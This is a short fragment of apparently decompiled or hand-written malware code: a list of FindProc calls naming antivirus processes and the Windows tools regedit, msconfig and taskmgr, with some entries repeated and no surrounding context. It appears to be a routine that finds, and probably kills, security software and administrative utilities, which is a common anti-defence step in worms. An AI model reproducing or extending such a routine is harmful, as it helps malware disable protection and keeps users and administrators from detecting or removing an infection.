 FindProc((int)"Mcshield.exe");
FindProc((int)"VsTskMgr.exe");
FindProc((int)"naPrdMgr.exe");
FindProc((int)"UpdaterUI.exe");
FindProc((int)"TBMon.exe");
FindProc((int)"scan32.exe");
FindProc((int)"Ravmond.exe");
FindProc((int)"CCenter.exe");
FindProc((int)"RavTask.exe");
FindProc((int)"Rav.exe");
FindProc((int)"Ravmon.exe");
FindProc((int)"RavmonD.exe");
FindProc((int)"RavStub.exe");
FindProc((int)"KVXP.kxp");
FindProc((int)"KvMonXP.kxp");
FindProc((int)"KVCenter.kxp");
FindProc((int)"KVSrvXP.exe");
FindProc((int)"KRegEx.exe");
FindProc((int)"UIHost.exe");
FindProc((int)"TrojDie.kxp");
FindProc((int)"FrogAgent.exe");
FindProc((int)"KVXP.kxp");
FindProc((int)"KvMonXP.kxp");
FindProc((int)"KVCenter.kxp");
FindProc((int)"KVSrvXP.exe");
FindProc((int)"KRegEx.exe");
FindProc((int)"UIHost.exe");
FindProc((int)"TrojDie.kxp");
FindProc((int)"FrogAgent.exe");
FindProc((int)"Logo1_.exe");
FindProc((int)"Logo_1.exe");
FindProc((int)"Rundl132.exe");
FindProc((int)"regedit.exe");
FindProc((int)"msconfig.exe");
FindProc((int)"taskmgr.exe");